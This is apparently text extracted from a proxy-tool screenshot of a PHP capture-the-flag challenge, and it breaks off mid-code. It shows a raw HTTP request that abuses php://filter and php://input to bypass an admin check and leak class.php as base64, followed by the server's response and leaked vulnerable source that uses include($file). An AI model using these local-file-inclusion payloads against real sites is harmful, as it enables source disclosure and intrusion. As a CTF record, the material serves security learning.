 Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
POST /?file=php://filter/read=convert.base64-encode/resource=class.php&user=php://input
HTTP/1.1
Host: 123.206.31.85:10021
Content-Length: 5
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.75 Safari/537.36
Origin: http://123.206.31.85:10021
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://123.206.31.85:10021/?file=php://filter/read=convert.base64-encode/resource=class.ph
p&user=php://input
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=9t7e2r5d3ha8e32abtcghtpgq2gggb8p
Connection: close
admin
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 19 Oct 2020 05:55:02 GMT
Content-Type: text/html
Connection: close
Content-Length: 641
hello
admin!<br>PD9waHANCmVycm9yX3JlcG9ydGluZyhFX0FMTCAmIH5FX05PVElDRSk7DQ
ogDQpjbGFzcyBSZWFkey8vZjFhOS5waHANCiAgICBwdWJsaWMgJGZpbGU7DQogICAg
cHVibGljIGZ1bmN0aW9uIF9fdG9TdHJpbmcoKXsNCiAgICAgICAgaWYoaXNzZXQoJHRo
aXMtPmZpbGUpKXsNCiAgICAgICAgICAgIGVjaG8gZmlsZV9nZXRfY29udGVudHMoJHRo
aXMtPmZpbGUpOyAgICANCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gIl9fdG9TdHJpb
mcgd2FzIGNhbGxlZCEiOw0KICAgIH0NCn0NCj8+
<!--
$user = $_GET["user"];
$file = $_GET["file"];
$pass = $_GET["pass"];
if(isset($user)&&(file_get_contents($user,'r')==="admin")){
echo "hello admin!<br>";
include($file); //class.php
}else{
echo "you are not admin ! ";